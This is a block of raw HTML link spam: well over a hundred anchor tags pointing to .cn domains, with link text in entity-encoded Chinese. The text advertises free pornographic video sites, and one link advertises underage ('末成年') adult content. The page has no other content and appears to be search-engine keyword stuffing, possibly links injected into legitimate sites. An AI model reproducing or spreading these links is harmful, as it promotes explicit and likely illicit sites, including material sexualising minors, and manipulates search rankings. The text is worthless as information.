<a href="http://ug800.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://edueasel.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://strataproducts.com.cn" target="_blank">&#x871C;&#x82BD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://baileangel.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://yxthbz.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://hwpnw.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://w414.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfnnn.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cootv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xrdlf.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://hinl.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://pksolutions.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x516B;&#x516B;&#x8272;&#x5077;&#x5077;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://csheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://iyyltdi.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://faishing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pdsdata.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cubni.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kuizhong.com.cn" target="_blank">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://xiaobianque.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dawusu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sdwomenedu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x4E00;&#x533A;&#x5929;&#x5802;&#x798F;&#x5229;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://meiah.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bcrb.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goupopo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huosutui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mybespoke.cn" target="_blank">&#x65E5;&#x97E9;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E71;</a>|
<a href="http://xwyg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://s9704.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://claier.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mx76.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://vhij.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://711km.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yingtai801.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://lalanc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://yh512.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://vvqw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://piyw.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://ganya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://hjay.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vag-com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;VA</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x4E9A;&#x6D32;9</a>|
<a href="http://hyzjt.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;88</a>|
<a href="http://edimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://dalujx.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;&#x4E45;&#x4E45;99</a>|
<a href="http://meizu6.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://gthr65.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;av</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://loukuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; magnet</a>|
<a href="http://szxey.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://propolis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://jsyxby.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021baopi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://ekoubei.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://concertogate.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;,&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hpfwq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://32tjf.cn" target="_blank">&#x5077;&#x81EA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F8E;&#x4E73;&#x4EBA;&#x59BB;hd&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://fttyr66.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vidalsassoon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hewenfeng168.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://rjla.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://if10.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://friend99.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://lfjzw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chutianlp.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://wutong7.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://plantool.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://joy366.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x56FD;&#x4EA7;V&#x4E9A;&#x6D32;V&#x5929;&#x5802;A&#x65E0;&#x7801;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xiaoxiaoxue.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zhu-dao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rdmptoazz.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://yjkang.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xogame.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://taai1.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzmgsy.cn" target="_blank">P&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://sztsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://sldalbp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://fuxiaochun.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wezero.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rpm.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://veaaff.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cncxcl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x871C;&#x82BD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iyongjin.com.cn" target="_blank">&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://pinganps.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x7EBF;&#x4E00;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://ghonw.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://wanpany.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://foujin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://niguoyi.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txsssyzyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://datianshuichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://sscbk.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meeren.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://boking.com.cn" target="_blank">&#x6210;&#x4EBA;AAA&#x7247;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://enkersy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xixirenti.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daluyanyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://badrequest.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://rwugxq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;&#x4E45;&#x4E45;99</a>|
<a href="http://slmosaic.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ep01.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
